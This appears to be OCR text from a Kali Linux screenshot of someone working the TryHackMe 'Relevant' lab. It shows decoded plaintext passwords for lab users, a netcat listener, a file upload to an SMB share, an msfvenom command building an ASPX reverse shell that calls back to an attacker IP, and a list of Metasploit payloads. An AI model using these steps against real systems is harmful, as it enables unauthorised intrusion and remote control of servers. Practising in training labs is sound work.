 File Machine View Input Devices Help
Applications Places Terminator Jul 29 08:19 1
kali@kali: ~/Desktop/TryHackMe/Relevant
kali@kali: ~/Desktop/TryHackMe/Relevant 85x20
└─$ cat passwords.txt
[User Passwords - Encoded]
Qm9iIC0gIVBAJCRXMHJEITEyMw==
QmlsbCAtIEp1dzRubmFNNG40MjA2OTY5NjkhJCQk
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Relevant]
└─$ cat user_pass.txt
Bob - !P@$$W0rD!123
Bill - Juw4nnaM4n420696969!$$$
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Relevant]
└─$ nc -lvnp 4242
listening on [any] 4242 ...
kali@kali: ~/Desktop/TryHackMe/Relevant 85x18
Service detection performed. Please report any incorrect results at https://nmap.org/
submit/ .
Nmap done: 1 IP address (1 host up) scanned in 160.79 seconds
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Relevant]
└─$ smbclient \\\\10.10.130.113\\nt4wrksv
Enter WORKGROUP\kali's password:
Try "help" to get a list of possible commands.
smb: \> put user_pass.txt
putting file user_pass.txt as \user_pass.txt (0.1 kb/s) (average 0.1 kb/s)
smb: \> dir
. D 0 Thu Jul 29 08:13:53 2021
.. D 0 Thu Jul 29 08:13:53 2021
passwords.txt A 98 Sat Jul 25 11:15:33 2020
user_pass.txt A 225 Thu Jul 29 08:13:54 2021
7735807 blocks of size 4096. 4934989 blocks available
smb: \>
kali@kali: ~/Desktop/TryHackMe/Relevant 88x20
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Relevant]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.9.8.166 LPORT=1337 -a x64 -f aspx
> shell.aspx
kali@kali: ~/Desktop/TryHackMe/Relevant 83x18
set payload windows/x64/shell/bind_tcp
set payload windows/x64/shell/bind_tcp_rc4
set payload windows/x64/shell/bind_tcp_uuid
set payload windows/x64/shell/reverse_tcp
set payload windows/x64/shell/reverse_tcp_rc4
set payload windows/x64/shell/reverse_tcp_uuid
set payload windows/x64/shell_bind_tcp
set payload windows/x64/shell_reverse_tcp
set payload windows/x64/vncinject/bind_ipv6_tcp
set payload windows/x64/vncinject/bind_ipv6_tcp_uuid
set payload windows/x64/vncinject/bind_named_pipe
set payload windows/x64/vncinject/bind_tcp
set payload windows/x64/vncinject/bind_tcp_rc4
set payload windows/x64/vncinject/bind_tcp_uuid
set payload windows/x64/vncinject/reverse_http
set payload windows/x64/vncinject/reverse_https
set payload windows/x64/vncinject/reverse_tcp
set payload windows/x64/vncinject/reverse_tcp_rc4
set payload windows/x64/vncinject/reverse_tcp_uuid